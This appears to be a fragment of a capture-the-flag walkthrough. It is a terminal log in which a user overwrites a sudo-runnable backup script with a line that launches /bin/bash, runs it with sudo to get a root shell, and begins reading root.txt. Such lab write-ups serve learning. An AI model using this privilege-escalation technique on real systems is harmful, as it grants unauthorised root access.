 alex@ubuntu:/$ ls -l /etc/mp3backups/backup.sh
-r-xr-xr-- 1 alex alex 1083 Dec 30  2020 /etc/mp3backups/backup.sh
alex@ubuntu:/$ chmod +w backup.sh
chmod: cannot access 'backup.sh': No such file or directory
alex@ubuntu:/$ cd ./etc/mp3backups
alex@ubuntu:/etc/mp3backups$ chmod +w backup.sh
alex@ubuntu:/etc/mp3backups$ cat > backup.sh << EOF
> #!/bin/bash
> /bin/bash
> EOF
alex@ubuntu:/etc/mp3backups$ sudo /etc/mp3backups/backup.sh
root@ubuntu:/etc/mp3backups# cd /root
root@ubuntu:/root# cat root.txt